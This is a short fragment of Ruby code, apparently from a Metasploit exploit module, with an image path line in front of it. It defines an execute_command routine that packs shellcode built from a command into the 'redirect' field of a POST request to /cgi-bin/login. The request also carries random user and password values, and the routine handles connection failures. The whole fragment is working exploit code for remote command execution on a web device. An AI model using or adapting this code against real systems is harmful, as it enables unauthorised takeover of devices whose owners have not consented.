 def execute_command(cmd, opts)
shellcode = prepare_shellcode(cmd)
begin
res = send_request_cgi({
'method' => 'POST',
'uri'     => '/cgi-bin/login',
'encode_params' => false,
'vars_post' => {
'redirect' => shellcode,
'user'     => rand_text_alpha(5),
'password' => rand_text_alpha(8)
}
})
return res
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
end